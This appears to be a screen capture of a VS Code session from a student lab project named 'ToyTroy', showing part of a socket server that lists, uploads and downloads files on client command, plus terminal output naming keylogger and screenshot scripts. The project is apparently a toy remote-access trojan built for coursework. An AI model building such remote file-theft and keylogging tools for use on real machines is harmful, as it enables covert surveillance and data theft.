 File Edit Selection View Go Debug Terminal Help
key_client.py - ToyTroy - Visual Studio Code
DEBUG No Configurations
key_client.py
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
key_server.py 63
3
25 is_active = True
26
27 while is_active:
28 client_input = receive_input(soc, 5124)
29 print(client_input)
30 if "--quit--" in client_input:
31 print("Client is requesting to quit")
32 soc.close()
33 #print("Connection " + ip + ":" + port + " closed")
34 is_active = False
35 elif("push" in client_input):
36 load_file(soc)
37 is_active = False
38 elif("ls" in client_input):
39 g = glob.glob("*")
40 print(glob.glob("*"))
41 s = ""
42 for i in g:
43 s += i + '\n'
44 soc.sendall(s.encode('utf-8'))
45 elif("pull" in client_input):
46 name = soc.recv(1024)
47 send_file(name, soc)
48 is_active = False
49
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
2: Python Debug Consc
PS C:\Program Files (x86)\Labs\3_2sem\ToyTroy> cd 'c:\Program Files (x86)\Labs\3_2sem\ToyTroy'; ${env:PYTHONIOENCODING}='UTF-8'; ${env:PYTHONUNBUFFERED}='1'; &
'C:\Users\koren\AppData\Local\Programs\Python\Python37-32\python.exe' 'c:\Users\koren\.vscode\extensions\ms-python.python-2019.4.12954\pythonFiles\ptvsd_launc
her.py' '--default' '--client' '--host' 'localhost' '--port' '54180' 'c:\Program Files (x86)\Labs\3_2sem\ToyTroy\key_client.py'
connected
Enter 'quit' to exit
b'ls'
ls
['Client_multipl_TCP.py', 'CPP', 'in_memory_to_disk.png', 'key_client.py', 'key_logger.py', 'key_server.py', 'log.txt', 'prog_multy_TCP.py', 'screenshot.py', '
__pycache__']
PS C:\Program Files (x86)\Labs\3_2sem\ToyTroy> cd 'c:\Program Files (x86)\Labs\3_2sem\ToyTroy'; ${env:PYTHONIOENCODING}='UTF-8'; ${env:PYTHONUNBUFFERED}='1'; &
'C:\Users\koren\AppData\Local\Programs\Python\Python37-32\python.exe' 'c:\Users\koren\.vscode\extensions\ms-python.python-2019.4.12954\pythonFiles\ptvsd_launc
her.py' '--default' '--client' '--host' 'localhost' '--port' '54189' 'c:\Program Files (x86)\Labs\3_2sem\ToyTroy\key_client.py'
master* Python 3.7.3 32-bit 0 0
Ln 41, Col 19 Spaces: 4 UTF-8 CRLF Python
ENG 19:14